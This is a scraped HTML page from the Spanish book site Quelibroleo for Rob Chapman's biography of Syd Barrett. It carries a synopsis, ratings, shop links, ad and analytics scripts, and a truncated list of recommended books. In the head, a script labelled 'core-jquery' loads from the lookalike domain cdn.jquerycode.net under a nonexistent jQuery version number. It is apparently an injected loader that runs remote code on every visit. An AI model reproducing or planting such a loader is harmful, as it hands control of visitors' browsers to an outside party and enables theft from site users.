

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia
body_size: 15108
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="02jT5MSrxWtbdOregRsfdPlbCDixIpbmOVYfDuGK">

        <meta name="title" content="SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1335168097.jpg"/>
    <meta property="og:image:alt" content="SYD BARRETT. El brillo de la ausencia"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia"/>
    <meta property="og:title" content="SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB"/>
    <meta property="og:description" content="A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo vis..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SYD BARRETT. El brillo de la ausencia",
    "author": {
        "@type": "Person",
        "name": "CHAPMAN, ROB"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1335168097.jpg",
    "description": "A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo vis..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo vis...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo vis...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SYD BARRETT. El brillo de la ausencia - CHAPMAN ROB - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo vis...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "02jT5MSrxWtbdOregRsfdPlbCDixIpbmOVYfDuGK";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="02jT5MSrxWtbdOregRsfdPlbCDixIpbmOVYfDuGK">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="02jT5MSrxWtbdOregRsfdPlbCDixIpbmOVYfDuGK">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1335168097.jpg" alt="SYD BARRETT. El brillo de la ausencia" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="107739">
                            <div style="float:left">
                                <h3>SYD BARRETT. El brillo de la ausencia <small><a href="https://quelibroleo.com/autores/chapman-rob">CHAPMAN, ROB</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1335168097.jpg" alt="Portada de SYD BARRETT. El brillo de la ausencia" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/global-rhythm-press">GLOBAL RHYTHM PRESS</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788496879669</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SYD+BARRETT.+El+brillo+de+la+ausencia https%3A%2F%2Fquelibroleo.com%2Fsyd-barrett-el-brillo-de-la-ausencia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/syd-barrett-el-brillo-de-la-ausencia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/syd-barrett-el-brillo-de-la-ausencia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496879669&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496879669" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SYD BARRETT. El brillo de la ausencia">
                            <input type="hidden" name="id_libro" value="107739" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="CHAPMAN, ROB" id="autor">
                            <input type="hidden" name="_token" value="02jT5MSrxWtbdOregRsfdPlbCDixIpbmOVYfDuGK">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>A mediados de 1972, con apenas veintiséis años, la cera que ardía se agotó definitivamente para Syd Barrett, creador y fuerza creativa de los primeros Pink Floyd. Moriría en el verano de 2006 convertido en el gran ausente: del mundo que había iluminado con sus visionarias composiciones y, por lo visto, también de sí mismo. Pero su fugaz presencia sobre el escenario donde se representó la eclosión del pop durante los sesenta dejó una huella y un legado imborrables. En la fulgurante movida (no sólo) londinense de aquellos años reclamó la herencia del blues y el folk para darle una vuelta de tuerca con herramientas tomadas a las ya ancianas vanguardias del siglo. De aquellos polvos psicodélicos vino ese rock algo tóxico y bastante sofisticado que algunos llamaron «progresivo». Fue, sin embargo, un destello efímero: las aguas (al parecer regresivas) volvieron a su cauce y Syd Barret regresó a su Cambridge natal para enclaustrarse en un silencio vagamente lunático. Así nació el mito y la inquebrantable devoción de los mitómanos. Aunque la devoción seguirá incólume, Rob Chapman se presenta ahora para desmontar ese mito: el Barrett férreamente alucinado, la archivíctima del ácido, se desvanece bajo su enérgica pluma para dar paso a un joven de exquisita sensibilidad cuya imaginación se expandió demasiado pronto y demasiado rápido. El repentino éxito del álbum The Piper at the Gates of Dawn lo precipitó a un mundo frenético para el que no estaba preparado y que, seguramente, nunca buscó. Tal vez no lograba aguantar sobre su cabeza los pesados laureles de la fama, tal vez se vio cegado por los focos, tal vez su destino era el brillo fulminante de un cometa que deja atrás su larga estela como un faro indeleble. Frente a las sólidas incertidumbres de este relato hay, no obstante, un hecho cierto: después brilló su ausencia. Porque ese faro marcó en buena medida la dirección de unas corrientes que se salían del cauce adonde habían vuelto las aguas más pedestres. Por esa vía surgieron punks variopintos y las mejores variantes del pop experimental.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1361076784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 368 votos"
							     							     
							     data-id="113357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span>CIEN AÑOS DE SOLEDAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-abrazos">
																	<img src="https://quelibroleo.com/images/libros/libro_1321517497.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 213 votos"
							     							     
							     data-id="8402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-abrazos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-abrazos"><span>EL LIBRO DE LOS ABRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-maya">
																	<img src="https://quelibroleo.com/images/libros/libro_1354760542.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 393 votos"
							     							     
							     data-id="33726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cuaderno-de-maya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-maya"><span>EL CUADERNO DE MAYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala">
																	<img src="https://quelibroleo.com/images/libros/libro-1519718824.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 382 votos"
							     							     
							     data-id="2586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala#comentarios">
